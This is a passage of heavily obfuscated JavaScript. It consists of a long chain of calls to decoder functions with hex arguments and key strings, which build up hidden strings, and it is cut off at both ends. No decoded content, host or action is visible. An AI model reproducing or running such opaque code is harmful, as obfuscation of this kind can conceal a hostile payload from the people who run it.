0xa78,0x800)+_0x3d7861(0x25a,0x2db,-0x295,0x2fa,'&Ze&')+_0x3d7861(0x40e,0x5d9,0x54f,0x855,'I)eN')+_0x3d7861(0x35,-0x80,0x53c,0x12f,'yL1o')+_0x5613d4(0xb0e,0x95b,0x5fb,0xacc,'7AFS')+_0x5613d4(0x8a8,0x9af,0x2b4,0xa9c,'8Lcy')+_0x3ebfcd(0xb7,0x717,0xa34,'us0K',0x798)+_0x3d7861(0x1bc,0x54a,0x14b,0xde,'!c^p')+_0x3d7861(0x63,-0x5a,0x20a,-0x3eb,'wsD2')+_0x1d6147(0x91c,'#q6i',0xd4e,0xf73,0x51b)+_0x3d7861(0xcad,0xc97,0xa66,0x7a3,'dN2]')+_0x3ebfcd(-0x19c,0x33b,-0x2b7,'qbAb',0x483)+_0x311fb1(0x612,'0hT9',0x418,0x5fd,0x3ee)+_0x311fb1(0x6ad,'qbAb',-0x281,0x3f2,-0x26b)+_0x1d6147(0x45c,'[$s[',-0x194,0x85c,0x40b)+_0x1d6147(0xba6,'us0K',0xb29,0xd7a,0xe1a)+_0x1d6147(0x957,'7AFS',0x978,0x8cb,0xc76)+_0x5613d4(0xe01,0x11a3,0xbca,0xc3c,'Ul)l')+_0x311fb1(0x4c1,'BIY)',0xb6e,0x64a,0xae4)+_0x1d6147(0xf10,'eVP3',0xd2a,0x1372,0xbf5)+_0x3ebfcd(0xaff,0x49a,0x6bd,'q4^$',0x340)+_0x3ebfcd(0x963,0x799,0x95b,'dN2]',0x33c)+_0x311fb1(-0x155,'Tlt6',0x803,0x1e6,0x1f3)+_0x3ebfcd(0x11e,0x45a,-0x21c,'7AFS',-0xb)+_0x1d6147(0xb96,'#u[g',0xcfa,0x664,0xbad)+_0x1d6147(0xd49,'NsMg',0xe29,0xb99,0x7f1)+_0x1d6147(0xc75,'0hT9',0x65e,0xb55,0xafc)+_0x5613d4(0xe64,0xf2a,0x132f,0xf75,'1D$k')+_0x3d7861(0x214,0x6c,-0xf0,0x611,'NsMg')+_0x3ebfcd(-0x86,0x33a,0x816,'I)eN',0x8db)+_0x3d7861(0x6,0x5c2,0x1f6,0x28f,'dN2]')+_0x3d7861(-0x16e,-0x82,-0x2d1,0x376,'7AFS')+_0x5613d4(0x691,0xca4,0xc0f,0x1eb,'gzC^')+_0x3d7861(0x362,0x867,0xa8b,0x218,'djmy')+_0x3ebfcd(0x8a2,0x8a0,0x8c8,'#q6i',0x7ba)+_0x3d7861(0x50f,0x104,-0x370,-0x364,'Syf7')+_0x1d6147(0x948,'qbAb',0x485,0x5f4,0x4ef)+_0x311fb1(-0x2ca,'TZ)Z',0xed,-0x74,0x620)+_0x5613d4(0x102e,0x1338,0xf11,0xce6,'7AFS')+_0x5613d4(0x9a3,0x53e,0x921,0x9c2,'yL1o')+_0x1d6147(0xebf,'I)eN',0x11f7,0xc3f,0x91e)+_0x1d6147(0x385,'hsZ]',-0x17e,0x3dc,-0x130)+_0x311fb1(0x43b,'8tk!',0x398,0x89c,0x4e9)+_0x5613d4(0x73d,0x10e,0x1ff,0x498,'Sctb')+_0x3ebfcd(-0x16b,0x166,-0x438,'9F[!',-0x2f8)+_0x1d6147(0xddc,'qV@Q',0x9d2,0xed6,0xf6c)+_0x311fb1(-0x5ab,'76(i',-0x1cf,-0x2a,-0x5aa)+_0x5613d4(0x59e,0x3d,0x5ba,0xc1f,'$Yoi')+_0x3ebfcd(0x9e6,0x725,0x1fc,'BIY)',0x5e1)+_0x3d7861(0x44e,0x8f3,0x6b8,0x2aa,'odjH')+_0x3ebfcd(0x68f,0x3c6,0x44f,'gZjs',0x11)+_0x5613d4(0xbcd,0x8ac,0xe69,0xd53,'4G3n')+_0x5613d4(0x10c8,0x11a1,0xb12,0x14fc,'1D$k')+_0x5613d4(0x4c6,0x2d8,0x62,-0xca,'1D$k')+_0x3ebfcd(-0x71,-0x1cf,-0x167,'&Ze&',-0x4c0)+_0x5613d4(0x829,0xd43,0xd72,0x777,'i5^r')+_0x3ebfcd(0x1eb,0x19b,0x545,'Ul)l',0x5f8)+_0x3ebfcd(0xdb4,0x8e0,0xc1c,'76(i',0x2b7)+_0x3ebfcd(-0xfa,0x382,0x9ab,'Ul)l',0x963)+_0x5613d4(0x6d1,0x44d,0x9b1,0xb03,'D$O5')+_0x1d6147(0x9ae,'q4^$',0xbdf,0x591,0xaf3)+_0x311fb1(0xb7d,'HV&K',0x891,0x93c,0x647)+_0x5613d4(0x5f7,0x3e4,0xc68,0x648,'BIY)')+_0x3ebfcd(0xd2,0x1db,0x6b9,'$Yoi',0x17b)+_0x3d7861(0x9db,0x6c4,0x27c,0x79c,'q4^$')+_0x1d6147(0x5ec,'4G3n',0x71c,0xca,-0x2a)+_0x1d6147(0x542,'1D$k',0x47e,0x7d6,0x831)+_0x3ebfcd(0x324,-0xb,-0x31a,'hsZ]',0x5c0)+_0x3ebfcd(0xac6,0x4b4,0x5be,'8tk!',-0x1b3)+_0x5613d4(0xf54,0x15e8,0x99f,0xa33,'Tlt6')+_0x311fb1(0x48a,'yL1o',0x158,0x6e,0x66e)+_0x3ebfcd(0x9e,0xa5,0x128,'h]gs',0x95)+_0x311fb1(0x3da,'!c^p',0x68c,0x5e6,0x917)+_0x3d7861(0x1d5,0x499,-0x142,-0x118,'us0K')+_0x3ebfcd(0x94b,0x48d,0x65d,'BIY)',-0x3c)+_0x311fb1(0xa29,'NsMg',0xd1a,0xa4a,0x3c3)+_0x1d6147(0x75b,'2R12',0x46a,0x745,0x7e1)+_0x3ebfcd(0x456,0x219,0x143,'q4^$',0x6bf)+_0x1d6147(0xa2a,'qbAb',0xf67,0x5b6,0xabd)+_0x5613d4(0x4c2,0x5dd,0x958,0xa63,'I)eN')+_0x3d7861(0xe4,0x477,0x5da,0x8b0,'tFyj')+_0x3ebfcd(0x5de,0x1f1,0x67b,'4G3n',0x5c9)+_0x3ebfcd(0xa8,0x1ad,0x53e,'yL1o',0x6eb)+_0x1d6147(0x724,'^n%Z',0x558,0x6c4,0xca6)+_0x3d7861(-0x2d,0x272,0x781,0x762,'eVP3')+_0x3d7861(0x897,0x98c,0x541,0xcba,'dN2]')+_0x311fb1(-0x4a4,'NsMg',-0x587,-0x102,0x381)+_0x311fb1(0x25b,'Z[lC',-0x3cb,0x87,0x328)+_0x3ebfcd(0xb80,0x8ee,0x65d,'q4^$',0x65d)+_0x3d7861(0x782,0x587,0xa2a,0x727,'D$O5')+_0x3d7861(0xfbe,0x94a,0x57b,0x617,'BIY)')+_0x3ebfcd(0x4ad,0x7e9,0x80c,'NsMg',0x683)+_0x311fb1(-0x4aa,'9xZT',0x411,0x84,-0x2af)+_0x5613d4(0xcfb,0xf2d,0xb22,0x1132,'8Lcy')+_0x3ebfcd(0x3f5,0x544,0x442,'I)eN',0x21e)+_0x1d6147(0xaf4,'hsZ]',0x106c,0x812,0xd5a)+_0x3ebfcd(0x5d0,0x4ac,0x33d,'dN2]',0x6a)+_0x1d6147(0x336,'eVP3',0x531,-0xcb,-0xc2)+_0x3d7861(0xed4,0xb48,0x809,0x8b7,'2R12')+_0x3d7861(0x2d8,0x75b,0x161,0x56d,'#5V$')+_0x3d7861(0x57c,0x2d4,0x172,0x418,'Sctb')+_0x5613d4(0xad0,0xff9,0xc39,0xd54,'#u[g')+_0x3ebfcd(0x2ed,0x65a,0xa14,'C5GP',0x9d9)+_0x3d7861(0x4fe,0x115,0x68f,0x2e3,'D$O5')+_0x3ebfcd(-0x2c2,0x373,0x2be,'!c^p',-0x1c4)+_0x311fb1(-0x290,'Sctb',-0x622,-0x1f9,-0x223)+_0x3d7861(0x50a,0x83a,0x990,0x8bb,'Sctb')+_0x1d6147(0xbfd,'#q6i',0xb8e,0xbcd,0xb96)+_0x3ebfcd(0xc4,-0xee,-0x19b,'eVP3',0x319)+_0x1d6147(0x4ad,'[$s[',0x2a2,0x2fb,0x107)+_0x311fb1(-0x25a,'NsMg',0x3a5,-0x163,0x4b7)+_0x311fb1(0x956,'q4^$',0x63d,0x95f,0xe87)+_0x3ebfcd(0x619,0x86d,0xb8a,'1D$k',0x5b6)+_0x1d6147(0xbb9,'Syf7',0xa46,0xf7d,0x9f3)+_0x1d6147(0x976,'dN2]',0xc77,0x54f,0x31a)+_0x3ebfcd(0xb7,-0x17d,0x3e2,'djmy',-0x7c1)+_0x5613d4(0xd9d,0x11f1,0x97a,0xc9e,'HV&K')+_0x1d6147(0x5bd,'C5GP',0xbd1,0x40b,0x719)+_0x311fb1(-0x776,'&Ze&',-0x6a2,-0x213,0x5)+_0x3d7861(0x5ab,0x7c7,0xa9b,0x812,'tFyj')+_0x3ebfcd(-0x19,0x12f,-0x414,'Sctb',0x138)+_0x3ebfcd(0x105,0x587,0x329,'Ul)l',0xa73)+_0x5613d4(0x7bf,0x8ba,0x80d,0x9f3,'#5V$')+_0x3ebfcd(0x5e2,0x530,0x7e0,'4G3n',0x27f)+_0x1d6147(0xce1,'[$s[',0xab1,0x97f,0x1055)+_0x3d7861(0x7e6,0x242,-0x95,0x7bd,'NilQ')+_0x1d6147(0x8dc,'#u[g',0x321,0xcbe,0x50a)+_0x3d7861(0x6fd,0x574,0x4d0,-0xd9,'h]gs')+_0x5613d4(0x677,0xce2,0x67b,0x859,'djmy')+_0x1d6147(0xe0c,'q4^$',0xa41,0x11ca,0xace)+_0x1d6147(0xf4e,'4G3n',0xed9,0xd5a,0x121f)+_0x5613d4(0xd8d,0x11c9,0xb5d,0x8d5,'0hT9')+_0x311fb1(0x327,'Tlt6',0x7ec,0x41f,-0x144)+_0x3d7861(0x368,0xc7,0x204,-0x2f4,'Syf7')+_0x3ebfcd(0x20e,0x4bf,0x190,'wsD2',0x8c9)+_0x1d6147(0x9ab,'BIY)',0x3b0,0xd1b,0xf67)+_0x3ebfcd(-0x8d,-0xb1,-0xb1,'odjH',-0x5ee)+_0x5613d4(0xe55,0xd0e,0xbd2,0x7d2,'i5^r')+_0x3d7861(0x2b5,0x6fe,0x9af,0x864,'tFyj')+_0x5613d4(0x9be,0x98e,0x341,0x594,'8tk!')+_0x311fb1(0xbd,'I)eN',-0x76,0x79,-0x5c1)+_0x311fb1(-0x1aa,'&Ze&',0xd5,0x496,0x79)+_0x3ebfcd(0xd10,0x80d,0x269,'#5V$',0x89a)+_0x5613d4(0xf34,0xee5,0x10b8,0xb70,'Sctb')+_0x3d7861(0x801,0x41d,-0xa5,-0x1b6,'tFyj')+_0x311fb1(0x2c7,'%A8n',0x780,0x600,0x76b)+_0x1d6147(0x836,'%A8n',0x99d,0xafd,0xd82)+_0x311fb1(0x917,'#u[g',0x2ba,0x31e,0x311)+_0x1d6147(0x75c,'8tk!',0x45b,0x343,0xd70)+_0x311fb1(-0x517,'D$O5',-0x67,0xdb,0x5e2)+_0x1d6147(0xf12,'h]gs',0xdcb,0x998,0x8dd)+_0x3ebfcd(0x4a3,0x9c2,0xbe2,'[$s[',0x5fb)+_0x3d7861(0x5d0,0x712,0x4d3,0x2fb,'Syf7')+_0x311fb1(0x3a2,'TZ)Z',0x82a,0x207,0x10d)+_0x311fb1(0xf10,'gzC^',0x96b,0x998,0x82f)+_0x3d7861(0x69b,0x740,0x4e0,0xa54,'hsZ]')+_0x3d7861(0xe04,0x837,0x842,0x8ba,'C5GP')+_0x311fb1(0x52,'us0K',0x6b1,0x3b3,0x6c3)+(_0x3d7861(0x83d,0x401,0x670,0x499,'NilQ')+_0x3ebfcd(0x839,0x458,0x26a,'dN2]',0x4d0)+_0x3ebfcd(-0x2a1,-0x12e,-0x318,'8tk!',0x442)+_0x1d6147(0x8d3,'gZjs',0x62b,0x28e,0xc0a)+_0x3d7861(0x506,0x126,0x350,-0x1b9,'yL1o')+_0x1d6147(0x71d,'$Yoi',0xa2c,0x89f,0x6a6)+_0x3ebfcd(0x9c9,0x569,0x86,'8Lcy',0x6ae)+_0x3ebfcd(0x7ee,0x2fa,0x8bb,'%A8n',0xa3)+_0x311fb1(0x90e,'qV@Q',0x6c6,0x9c5,0xc92)+_0x3ebfcd(-0x3ac,0x1ba,-0x2af,'eVP3',0x1f5)+_0x3ebfcd(0xdc7,0x90f,0xb90,'us0K',0xcd4)+_0x311fb1(0xa96,'gZjs',0x8b4,0x858,0xe07)+_0x3ebfcd(0x564,0xae,0x654,'4G3n',0x40)+_0x311fb1(0xff,'odjH',0x1e6,0x6b4,0xaa1)+_0x311fb1(-0x4b9,'4G3n',-0x1f9,0x85,-0x3ee)+_0x1d6147(0x463,'i5^r',-0x120,0x4b1,-0x18c)+_0x1d6147(0xa07,'1D$k',0xad8,0xb2c,0xe53)+_0x311fb1(-0x256,'1D$k',-0x3bc,-0x148,-0x7ce)+_0x311fb1(0x87c,'2R12',0x586,0x205,0x19d)+_0x1d6147(0x1045,'COgA',0x14e9,0xa1d,0x125b)+_0x5613d4(0x9d6,0xf85,0x355,0xe22,'Syf7')+_0x5613d4(0x99c,0x96d,0xe61,0xa26,'us0K')+_0x3d7861(0x805,0x416,0x611,0x6f5,'D$O5')+_0x1d6147(0x6e7,'q4^$',0x807,0xd13,0x808)+_0x311fb1(-0x473,'Syf7',0x753,0x1ef,0x569)+_0x3d7861(0x5ff,-0x7a,-0x2dd,-0x4ef,'Z[lC')+_0x3ebfcd(0x4a4,0x9a6,0xe58,'i5^r',0xbed)+_0x3d7861(-0x538,0x48,-0x564,0x4d8,'qV@Q')+_0x5613d4(0xa53,0xbde,0xc24,0xb64,'djmy')+_0x1d6147(0xcf1,'Syf7',0xf50,0xa5e,0xe2b)+_0x311fb1(0x6c3,'#5V$',0x489,0xa6b,0xd46)+_0x1d6147(0xb63,'q4^$',0xce0,0x1155,0xf66)+_0x3d7861(0x85b,0x9fb,0x8ea,0xc1d,'TZ)Z')+_0x311fb1(-0x2e4,'yL1o',-0x2e6,0x29e,0x68b)+_0x3ebfcd(0x956,0x832,0xa14,'Ul)l',0x5d6)+_0x3ebfcd(-0xf5,0x11,0x652,'!c^p',-0x277)+_0x3d7861(-0x9f,0x1e1,0x376,-0x1ec,'eVP3')+_0x311fb1(0xa4e,'9xZT',0xb5e,0x828,0x658)+_0x1d6147(0xbe9,'0hT9',0xa54,0x85f,0x117e)+_0x1d6147(0xed4,'C5GP',0x934,0x10cd,0xcdf)+_0x1d6147(0x794,'4G3n',0x919,0xd02,0xce0)+_0x1d6147(0x8c0,'TZ)Z',0x65e,0xc34,0x6d5)+_0x5613d4(0xf90,0x1324,0x12eb,0x10dc,'NsMg')+_0x1d6147(0xed6,'I)eN',0xfdc,0xc23,0xadb)+_0x3ebfcd(0x888,0x750,0x90c,'i5^r',0xbb0)+_0x311fb1(0xc88,'eVP3',0x5cf,0x80a,0x2cf)+_0x311fb1(0x1d1,'TZ)Z',0x874,0x6d0,0xd28)+_0x3d7861(0x70d,0x10e,-0x390,-0x180,'I)eN')+_0x1d6147(0x56e,'gZjs',0xb46,0x106,0x7a5)+_0x3d7861(0x7dc,0x85f,0x76a,0x3a5,'&Ze&')+_0x311fb1(0xabd,'1D$k',0x7d,0x56c,-0x85)+_0x5613d4(0x10d1,0x1305,0xb4e,0x1095,'yL1o')+_0x1d6147(0x892,'9F[!',0xd2f,0x652,0xb10)+_0x3ebfcd(0xb7b,0x559,0x7b9,'Ul)l',0x8db)+_0x3ebfcd(0x272,0x4c9,0x84c,'%A8n',0x81d)+_0x3ebfcd(0x415,0x455,0x1dd,'Z[lC',-0xb2)+_0x311fb1(0x1c4,'4G3n',-0x5f8,-0x1ea,-0x5f3)+_0x3ebfcd(0x4f0,-0x196,0x291,'djmy',0x478)+_0x1d6147(0x62c,'8Lcy',0x7fc,0x189,0xaca)+_0x5613d4(0x1072,0xfc5,0xe96,0xa89,'NsMg')+_0x5613d4(0xa33,0x9dd,0xdb0,0x804,'Syf7')+_0x3ebfcd(0x729,0x63f,0x449,'wsD2',0xc1)+_0x3ebfcd(0x783,0xa5a,0xe68,'h]gs',0xb96)+_0x3ebfcd(-0x2a1,-0x14,0x451,'2R12',-0x688)+_0x3d7861(0x787,0x475,0x5bc,0x4ba,'Ul)l')+_0x1d6147(0x45d,'HV&K',0x9bd,-0x1c9,0x7db)+_0x3ebfcd(0x641,0x6ab,0x607,'D$O5',0x1a3)+_0x5613d4(0x78b,0x25d,0x371,0x430,'8Lcy')+_0x3ebfcd(0x36b,-0x6d,-0x54e,'eVP3',0x47b)+_0x1d6147(0x850,'BIY)',0x208,0x244,0x940)+_0x1d6147(0x7e6,'7AFS',0x15d,0x680,0xcfe)+_0x5613d4(0xa95,0x680,0xdda,0x9ad,'C5GP')+_0x311fb1(0xb33,'2R12',0x988,0x69c,0x3aa)+_0x1d6147(0x5a7,'#u[g',0x2c,0xa63,0x507)+_0x3d7861(0x3fd,0x124,0x3f9,-0x2d1,'q4^$')+_0x3ebfcd(0xb76,0xb24,0xaf2,'wsD2',0x6e7)+_0x1d6147(0x7d8,'I)eN',0x5a0,0x9a3,0xc16)+_0x311fb1(0x71,'NilQ',-0x101,0x2a1,0x538)+_0x1d6147(0x668,'yL1o',0x954,0x8f4,0x518)+_0x3d7861(0xd8f,0x72c,0x73f,0x6b7,'C5GP')+_0x311fb1(-0x466,'dN2]',0x729,0x216,0x698)+_0x1d6147(0xeba,'Tlt6',0x843,0x82d,0xb26)+_0x3ebfcd(0x158,-0x66,0x61e,'Syf7',-0x211)+_0x311fb1(0x9b6,'us0K',0x476,0x8e1,0xbde)+_0x5613d4(0x4e3,0x6c5,0x77,0x145,'wsD2')+_0x3d7861(0x20b,0x71e,0x625,0xd57,'gZjs')+_0x311fb1(-0x5f,'dN2]',0x635,0x2bc,0x32c)+_0x3ebfcd(0x72a,0x46a,0xa1f,'76(i',0x23d)+_0x3ebfcd(0x98c,0x8fe,0xa00,'9F[!',0x3e6)+_0x3ebfcd(0x855,0x2fa,0x222,'%A8n',0xea)+_0x3d7861(0xbd3,0xa5e,0xca6,0x922,'[$s[')+_0x3d7861(0x9e0,0x6f4,0x7c9,0xa95,'i5^r')+_0x3d7861(0x7be,0x247,-0x24d,0x296,'8Lcy')+_0x311fb1(0x67c,'#5V$',0x88c,0x1fb,0x1c3)+_0x5613d4(0xd99,0x1196,0x1333,0x12c0,'%A8n')+_0x1d6147(0x6af,'eVP3',0x5b6,0x11d,0xd12)+_0x3d7861(0xecd,0x9ef,0xf1f,0xf3a,'Tlt6')+_0x311fb1(0x907,'#q6i',0x6dd,0x306,-0x142)+_0x1d6147(0x772,'TZ)Z',0xb89,0x289,0x94c)+_0x3ebfcd(0x6b8,0x81b,0x491,'I)eN',0x888)+_0x3ebfcd(0x154,-0x142,0x489,'I)eN',-0x14a)+_0x311fb1(-0x483,'#q6i',-0x175,-0xaf,-0x6e5)+_0x3ebfcd(0xc0a,0x941,0xa5e,'9xZT',0x45d)+_0x5613d4(0xe1d,0x1082,0x1219,0xafe,'D$O5')+_0x311fb1(0x7e1,'Ul)l',0x21,0x255,0x7e5)+_0x311fb1(0x461,'tFyj',0xa60,0x996,0x857)+_0x3ebfcd(0x476,0x19d,0x35c,'#u[g',-0x33e)+_0x311fb1(-0xe1,'Sctb',0x47f,0x49b,0x4c2)+_0x3ebfcd(0x221,-0xc2,-0x5ec,'[$s[',0x177)+_0x5613d4(0xd8a,0x119f,0xd31,0xe3d,'hsZ]')+_0x5613d4(0x112f,0xc26,0x10ca,0xd38,'9F[!')+_0x311fb1(0xb89,'Tlt6',0x692,0x964,0x474)+_0x3ebfcd(-0x20b,-0xf8,-0x33b,'#q6i',0x1db)+_0x1d6147(0x884,'#u[g',0xc76,0x95b,0xd9a)+_0x1d6147(0x6a6,'hsZ]',0x89d,0x702,0x1b)+_0x311fb1(0x424,'qbAb',0x3af,0x550,0x6d2)+_0x3ebfcd(-0x39a,0x10b,0x211,'q4^$',-0x404)+_0x3d7861(0x7f6,0x871,0xa0e,0x2fc,'^n%Z')+_0x5613d4(0x6b4,0xc09,0xacf,0x825,'Sctb')+_0x5613d4(0xa15,0xdcb,0xc1c,0xf44,'8tk!')+_0x1d6147(0x70b,'BIY)',0xac5,0xba1,0xc31)+_0x5613d4(0x10f5,0xd48,0x172e,0xb79,'Sctb')+_0x5613d4(0x1026,0xc4d,0x1592,0x1433,'gzC^')+_0x3ebfcd(-0x98,-0x9a,0x43a,'gZjs',-0xa2)+_0x311fb1(0x426,'Ul)l',0x51f,0x356,0x61b)+_0x3ebfcd(0x70f,0x5f6,0x470,'eVP3',0x837)+_0x1d6147(0xed4,'C5GP',0xefe,0x11cf,0x10f4)+_0x1d6147(0xf71,'gZjs',0x139b,0xeae,0x9b0)+_0x5613d4(0x8bf,0xd4a,0x4b3,0x44b,'D$O5')+_0x5613d4(0x9ae,0x8b0,0x708,0xab7,'hsZ]')+_0x3ebfcd(0xad0,0x8c9,0x8aa,'NilQ',0x8fb)+_0x5613d4(0xda8,0x1128,0xf5f,0x103f,'qV@Q')+_0x1d6147(0xecc,'i5^r',0xa1a,0x1021,0xa46)+_0x3ebfcd(0xdb8,0x991,0x53a,'C5GP',0x6f5)+_0x3d7861(0x13a,0x450,0x331,0x502,'#5V$')+_0x1d6147(0x54a,'dN2]',-0x61,0x3f4,0x862)+_0x5613d4(0x5cc,0x77d,0x435,0x173,'qV@Q')+_0x5613d4(0x8e2,0x641,0xf12,0x7aa,'odjH')+_0x311fb1(0x83c,'8tk!',0x769,0x77b,0xcd0)+_0x3d7861(0xaf4,0x49f,0x8e7,0xc0,'9F[!')+_0x3ebfcd(-0x223,0x116,-0x10f,'h]gs',0x4b8)+_0x311fb1(0x697,'9F[!',0x371,0x1f0,-0x34a)+_0x3d7861(-0x29f,0x104,0x535,-0x8,'Syf7')+_0x3d7861(0xa38,0x58e,0x5b2,0x8fa,'wsD2')+_0x5613d4(0x107d,0x13af,0x169d,0x145a,'#u[g')+_0x3ebfcd(0x40d,0x485,0x3fd,'dN2]',0x2d2)+_0x1d6147(0x3f1,'djmy',-0x180,-0x213,0x66f)+_0x5613d4(0x785,0x60d,0xd64,0x717,'Z[lC')+_0x3d7861(-0x367,0x1cd,0x81e,0x2ab,'9F[!')+_0x5613d4(0xa69,0x423,0xa59,0xde7,'HV&K')+_0x3ebfcd(-0x16a,-0xc0,0x565,'2R12',0x57d)+_0x3ebfcd(0x7ea,0x777,0x4fb,'4G3n',0xc24)+_0x3ebfcd(0x281,0x83,0x70,'NsMg',0x1b3)+_0x5613d4(0xa42,0x10ae,0xdb7,0x852,'qbAb')+_0x3ebfcd(-0x244,0x21,-0x187,'0hT9',-0x2f9)+_0x5613d4(0x5ea,0x454,0x521,0x754,'9xZT')+_0x311fb1(0x225,'Sctb',-0x713,-0x124,-0x51f)+_0x5613d4(0xf13,0xf82,0x1120,0x1065,'Ul)l')+_0x5613d4(0x9af,0x690,0x425,0xe85,'hsZ]')+_0x3d7861(-0x372,-0x24,-0x3aa,-0x452,'&Ze&')+_0x311fb1(-0x23f,'qbAb',0x5a7,0xc6,0x527)+_0x311fb1(0xf91,'Tlt6',0xbdb,0x964,0x3e3)+_0x1d6147(0xed4,'C5GP',0xe32,0x10ae,0xb0c)+_0x1d6147(0xe2e,')S(F',0xb08,0x95b,0xed1)+_0x3d7861(0xc7,-0x1f,-0x44d,0x331,'%A8n')+_0x311fb1(0x93e,'q4^$',0x8a7,0x459,0x4de)+_0x3d7861(0x14a,0x77,0x53d,0x8f,'gZjs')+_0x3d7861(0x75b,0x31b,0x602,0x4f6,'Ul)l')+_0x3ebfcd(0xabc,0x981,0xdac,'qV@Q',0x5fe)+_0x5613d4(0xd17,0xc69,0xc9b,0x7ca,'D$O5')+_0x1d6147(0x711,'qbAb',0x632,0x800,0x37a)+_0x5613d4(0x856,0xe78,0x2e5,0xa9f,'wsD2')+_0x311fb1(0xd8,'HV&K',0x790,0x6ca,0x46e)+_0x3ebfcd(-0x222,-0x174,0x4a3,'#5V$',0x102)+_0x1d6147(0xdef,'dN2]',0xa8a,0x957,0x86f)+_0x3d7861(0x410,0x6fd,0x60e,0x49a,'tFyj')+_0x1d6147(0x5c0,'q4^$',0x3bd,0x8d8,0x4e3)+_0x5613d4(0xc40,0xfcf,0x1059,0xfc1,'hsZ]')+_0x1d6147(0xc0b,'gzC^',0xb0b,0xc6a,0xc0d)+_0x1d6147(0xe09,'hsZ]',0xf6c,0x10a8,0x845)+_0x3ebfcd(0x5af,0x53c,0xa05,'&Ze&',0x85f)+_0x1d6147(0x7a8,'q4^$',0x726,0x2a1,0xa16)+_0x3ebfcd(0xbdd,0x9f3,0xa75,'q4^$',0x1032)+_0x5613d4(0x561,0x795,0x67e,-0x111,')S(F')+_0x1d6147(0xf9d,'COgA',0x12cf,0xad6,0xcbf)+_0x311fb1(0x9c4,'COgA',0x422,0x514,0xa21)+_0x3d7861(-0x1cd,0x363,-0x1dd,0x548,'Z[lC')+_0x1d6147(0xd74,'qbAb',0x6e6,0x130e,0x7f1)+_0x311fb1(0x41f,'!c^p',0x2f2,0x372,0x2df)+_0x5613d4(0xf26,0xfdf,0xa9e,0x9b5,'yL1o')+_0x3d7861(0x768,0x468,0x2d1,0x8b3,'0hT9')+_0x3ebfcd(0xbf5,0x783,0x1dc,'tFyj',0xc96)+_0x311fb1(0x297,'2R12',-0x457,0x20f,0x4ea)+_0x3ebfcd(0x116,0x74f,0xbb4,'Tlt6',0x7d8)+_0x311fb1(0x2aa,'i5^r',0xb45,0x8cd,0x602)+_0x1d6147(0x50b,'q4^$',0x578,-0x159,0x811)+_0x1d6147(0x7f0,'Z[lC',0x7b4,0xd5a,0x5a1)+_0x5613d4(0x4ba,0x35,0x63e,0x8ae,'!c^p')+_0x3ebfcd(0x653,0xa2c,0xdf2,'gZjs',0x868)+_0x3d7861(0x9bb,0x61f,0xc08,0xc63,'2R12'))+(_0x3d7861(0x2ef,0x65a,0xb8a,0x90b,'7AFS')+_0x1d6147(0xddf,'NsMg',0xb94,0xdf2,0xd78)+_0x3ebfcd(0x57a,0x3e3,0x8fe,'gZjs',0x675)+_0x3ebfcd(0xe3b,0x9ff,0xc0d,'#q6i',0xff4)+_0x311fb1(-0x35e,'Sctb',0x19d,0x148,0x4e9)+_0x311fb1(0x58b,'8Lcy',0x822,0x3bd,0x51f)+_0x3d7861(0xc16,0x923,0x3b5,0x9f1,'#q6i')+_0x311fb1(0x4a7,'7AFS',0x4cc,0x5f9,0x532)+_0x1d6147(0x8bc,'#5V$',0xa9e,0xe9e,0x81a)+_0x5613d4(0xa97,0x1073,0xf87,0xb13,'!c^p')+_0x3d7861(0x754,0x6aa,0x1c6,0xd38,'HV&K')+_0x311fb1(0x13,'!c^p',0x706,0x2c1,0x744)+_0x3d7861(0x694,0x4ef,0x369,0x3f6,'[$s[')+_0x5613d4(0xcbf,0xbdf,0xce4,0x12f2,'Sctb')+_0x3ebfcd(0x321,0x7d0,0xc30,'i5^r',0x76e)+_0x311fb1(0xfe1,'D$O5',0xe44,0xa49,0x1060)+_0x311fb1(0x9cf,'COgA',0xa04,0x6c9,0x385)+_0x3ebfcd(0x545,0x848,0x8c0,'Ul)l',0x5bd)+_0x5613d4(0xb53,0x68e,0x70b,0x6f8,'9F[!')+_0x5613d4(0xc5f,0xe67,0x11e9,0x8b2,'76(i')+_0x3ebfcd(-0x285,0x3c1,0x21a,'COgA',0x2df)+_0x3ebfcd(0x688,0x49,0x4e9,'i5^r',0x624)+_0x5613d4(0x99e,0x1017,0x77b,0xb17,'8tk!')+_0x3d7861(0x81c,0x3a7,0xa01,0x7f4,'2R12')+_0x311fb1(0x3a5,'1D$k',0x16e,-0x148,-0x13a)+_0x3d7861(0x570,0x25f,0x391,0x58,'BIY)')+_0x5613d4(0x71b,0x894,0x698,0x681,'qbAb')+_0x5613d4(0x8fb,0x722,0x972,0x67c,'qV@Q')+_0x5613d4(0x675,0x558,0x90a,0x809,')S(F')+_0x5613d4(0xcf2,0x8f9,0x11d0,0xae3,'COgA')+_0x1d6147(0xc14,'qbAb',0xec1,0xa49,0x9d6)+_0x311fb1(0x65f,'gZjs',0xb82,0x5c2,0x9e1)+_0x1d6147(0xca6,'#5V$',0x96b,0xf3f,0x806)+_0x3ebfcd(0x92b,0x375,0x9aa,'4G3n',0x4d0)+_0x3d7861(0x485,0x155,-0x361,-0x36b,'2R12')+_0x3d7861(0xb15,0x489,0x755,0x2b2,'9F[!')+_0x3ebfcd(0x7d4,0x776,0x124,'#u[g',0x96d)+_0x1d6147(0x101e,'i5^r',0xf4e,0x11fc,0xa63)+_0x311fb1(0x5c4,'eVP3',0xeeb,0x88c,0x5ec)+_0x5613d4(0x8d4,0x6f6,0xa5a,0xc70,'1D$k')+_0x5613d4(0x446,-0x1cc,0x90c,-0x82,'NsMg')+_0x3d7861(0x2ff,0x5f6,0x1d3,0x45,'&Ze&')+_0x3ebfcd(0xa17,0x42a,0x55,'qbAb',0x3a4)+_0x1d6147(0xf4a,'gZjs',0x10e7,0xbbf,0x158f)+_0x3ebfcd(-0x400,0xcf,-0x7,'%A8n',0x479)+_0x3ebfcd(0x61f,0x5c7,0xa7d,'1D$k',0x9)+_0x3d7861(0x627,0x3ed,0x491,-0x268,'i5^r')+_0x5613d4(0xc03,0xd06,0x116b,0x1076,'76(i')+_0x5613d4(0x822,0x2dd,0x6ba,0x4b1,'Tlt6')+_0x311fb1(-0xd,'eVP3',0x459,0xb1,0x3f4)+_0x311fb1(0x36e,'8tk!',0x9e5,0x8e3,0x80a)+_0x5613d4(0xcdb,0x1028,0xf5b,0xd9f,'tFyj')+_0x5613d4(0x937,0xd12,0x701,0x424,'Ul)l')+_0x3d7861(0x9f1,0x3e8,0x76f,-0x289,'Tlt6')+_0x5613d4(0x10dc,0x1757,0x15a1,0x152a,'djmy')+_0x311fb1(0x336,'2R12',0x2df,0x5ca,0x331)+_0x3d